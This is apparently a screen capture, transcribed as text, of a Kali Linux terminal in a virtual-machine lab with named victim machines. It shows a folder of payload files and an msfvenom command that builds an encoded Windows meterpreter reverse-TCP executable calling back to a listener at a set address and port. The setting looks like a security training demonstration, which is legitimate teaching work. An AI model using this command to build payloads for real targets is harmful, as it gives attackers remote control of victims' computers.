 File Edit View VM Tabs Help
Home Clone of Kali2019.2_VM Kali2019.1ab Kali-Linux-2018.2-vm-amd64 Win8.1x64-Victim CentOS7-Victim WinSVR2012-DC AndroidNought71rc2
Applications Places Terminal Thu 18:12 1
kali-anonsurf
root@kali2019: /var/www/html/payload
File Edit View Search Terminal Help
root@kali2019:~# pwd
/root
root@kali2019:~# cd /var/www/html/payload/
root@kali2019:/var/www/html/payload# pwd
/var/www/html/payload
root@kali2019:/var/www/html/payload# ls -al
total 108
drwxr-xr-x  3 root root  4096 Feb  6 18:09 .
drwxr-xr-x 10 root root  4096 Feb  6 10:20 ..
-rwxr-xr-x  1 root root  1170 Aug 27 15:28 arahan-rutin.sh
-rw-r--r--  1 root root  1155 Nov 12 12:23 baca_strings.txt
-rw-r--r--  1 root root 73802 Aug 21 19:05 jangan_2_click.exe
-rw-r--r--  1 root root  2214 Feb  6 18:09 msfvenom_armitage_payload_windows.txt
-rw-r--r--  1 root root  1024 Feb  6 18:09 .msfvenom_armitage_payload_windows.txt.swp
-rw-r--r--  1 root root   342 Sep  6 11:30 payload_msfvenom_virus_CentOS7.elf
root@kali2019:/var/www/html/payload# msfvenom -p windows/meterpreter/reverse_tcp -e x86/s
root@kali2019:/var/www/html/payload# msfvenom -p windows/meterpreter/reverse_tcp -e x86/s
hikata_ga_nai -i 5 -b '\x00' LHOST=192.168.200.132 LPORT=443 -f exe > payload_msfvenom_vi
rus_intankiara.exe
KALI
BY OFFENSIVE SECURITY
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.